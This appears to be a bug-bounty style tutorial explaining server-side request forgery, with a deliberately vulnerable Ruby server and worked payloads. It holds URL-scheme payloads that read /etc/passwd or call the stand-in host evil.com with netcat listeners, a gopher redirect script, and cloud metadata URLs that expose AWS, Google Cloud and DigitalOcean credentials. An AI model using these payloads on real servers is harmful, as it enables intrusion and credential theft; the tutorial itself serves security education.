In this tutorial, we will learn about SSRF and its Types.
What is Server Side Request Forgery (SSRF)?
Server Side Request Forgery (SSRF) refers to an attack where in an attacker is able to send a crafted request from a vulnerable web application.
In a simple way – Attacker asks the server to fetch a URL for him.
For example –
GET /?url=http://google.com/ HTTP/1.1 Host: example.com Here example.com fetch http://google.com from its server

Table of Contents
1. Types of SSRF
2. Test Cases
3. Bypass Whitelisting and Blacklisting
4. Live Example
Types of SSRF –
i. The one which displays response to attacker ( Basic )
ii. The one which does not display response ( Blind )
i. Basic –
As mentioned It displays response to attacker, so after the server fetches the URL asked by attacker for him, it will send the response back to attacker
DEMO (using Ruby)
INSTALL the following package and run the code
gem install sinatra require 'sinatra' require 'open-uri' get '/' do format 'RESPONSE: %s', open(params[:url]).read end
The above code runs a server on port 4567 ( Took from Jobert’s Post )
So this just opens the file for us : http://localhost:4567/?url=contacts will open contact file and display response to frontend : http://localhost:4567/?url=/etc/passwd will open etc/passwd and response to serve : http://localhost:4567/?url=https://google.com will request google.com on server and show response
What can we do with SSRF? –
- SSRF to Reflected XSS
- Try URL schemas to read internal and make server perform actions (file:///, dict://, ftp://, gopher://..)
- We can scan for internal networks and ports
- If it runs on Cloud Instances try to fetch META-DATA
SSRF to Reflected XSS –
Simply fetch a file from external sites which has malicious payload with content type served as html
Example - http://localhost:4567/?url=http://brutelogic.com.br/poc.svg
Testing URL schemas –
First thing to do when we find an SSRF is to test all the wrapper which are working
- file:///
- dict://
- sftp://
- ldap://
- tftp://
- gopher://
file:// –
File is used to fetch file from the file system
http://example.com/ssrf.php?url=file:///etc/passwd http://example.com/ssrf.php?url=file:///C:/Windows/win.ini
If the server block http request to external sites or whitelist you could simply use below URL schemas to make a request
dict:// –
DICT URL scheme is used to refer to definitions or word lists available using the DICT protocol:
http://example.com/ssrf.php?dict://evil.com:1337/ evil.com:$ nc -lvp 1337 Connection from [192.168.0.12] port 1337 [tcp/*] accepted (family 2, sport 31126) CLIENT libcurl 7.40.0
sftp:// –
Sftp stands for SSH File Transfer Protocol, or Secure File Transfer Protocol, is a separate protocol packaged with SSH that works in a similar way over a secure connection.
http://example.com/ssrf.php?url=sftp://evil.com:1337/ evil.com:$ nc -lvp 1337 Connection from [192.168.0.12] port 1337 [tcp/*] accepted (family 2, sport 37146) SSH-2.0-libssh2_1.4.2
ldap:// or ldaps:// or ldapi:// –
LDAP stands for Lightweight Directory Access Protocol. It is an application protocol used over an IP network to manage and access the distributed directory information service.
http://example.com/ssrf.php?url=ldap://localhost:1337/%0astats%0aquit http://example.com/ssrf.php?url=ldaps://localhost:1337/%0astats%0aquit http://example.com/ssrf.php?url=ldapi://localhost:1337/%0astats%0aquit
tftp:// –
TFTP stands for Trivial File Transfer Protocol is a simple lockstep File Transfer Protocol which allows a client to get a file from or put a file onto a remote host
http://example.com/ssrf.php?url=tftp://evil.com:1337/TESTUDPPACKET evil.com:# nc -lvup 1337 Listening on [0.0.0.0] (family 0, port 1337) TESTUDPPACKEToctettsize0blksize512timeout3
gopher:// –
Gopher, is a distributed document delivery service. It allows users to explore, search and retrieve information residing on different locations in a seamless fashion.
http://example.com/ssrf.php?url=http://attacker.com/gopher.php
gopher.php (host it on acttacker.com):-
<?php
header('Location: gopher://evil.com:1337/_Hi%0Assrf%0Atest');
?>
evil.com:# nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.0.12] port 1337 [tcp/*] accepted (family 2, sport 49398)
Hi
ssrf
test
Scan for internal networks and ports –
What if they are running some servers in their LAN (Kibana, Elastic Search,MongoDB.. )
Which we can not access from internet directly as firewall blocks them

We use SSRF to access them.
Attacker runs a internal IP and PORT scan and understands more about the target and use it for further exploitation
This can some times lead to Remote Code Execution
Example – Found an internal host running an outdated software which has publicly know RCE, we can use it here to perform code execution and same applies for other vulnerabilities
Cloud Instances –
Amazon:
If you find an SSRF in Amazon Could, Amazon exposes an internal service every EC2 instance can query for instance metadata about the host. If you found an SSRF vulnerability that runs on EC2, try requesting :
http://169.254.169.254/latest/meta-data/ http://169.254.169.254/latest/user-data/ http://169.254.169.254/latest/meta-data/iam/security-credentials/IAM_USER_ROLE_HERE http://169.254.169.254/latest/meta-data/iam/security-credentials/PhotonInstance
This will give our juicy information like Aws keys, ssh keys and more
Refer these for POC- #285380, #53088
For example:-
http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/[INJECTION PAYLOAD] http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data/iam/security-credentials/flaws/
Google Cloud –
Same for google
http://metadata.google.internal/computeMetadata/v1beta1/instance/service-accounts/default/token http://metadata.google.internal/computeMetadata/v1beta1/project/attributes/ssh-keys?alt=json
Further exploiting this can lead to instances takeover
Refer – #341876
Digital Ocean –
Metadata is a service provided to DigitalOcean Droplets that allows a Droplet to access data about itself, i.e. its metadata. Examples of available Droplet metadata include user-provided data (`user-data`), Droplet ID, data center region, IP addresses, and tags. Aside from allowing an easy way for a user to look-up data about a Droplet, metadata can be used to configure a Droplet and its applications.
It can be queried on a Droplet by sending an HTTP GET request to the following link local address:
Read more overview about Meta-data
http://169.254.169.254/metadata/v1.json
And for other Cloud Instances you can refer Here
This is the part-1 of this tutorial. For SSRF Tutorial Part 2 Read here
About The Author
Santhosh Kumar, he is an experienced Security Researcher with a demonstrated history of working in the computer and network security industry. Strong information technology professional skilled in Penetration Testing, Cryptography, Application Security, Web Application Security, and Ethical Hacking.











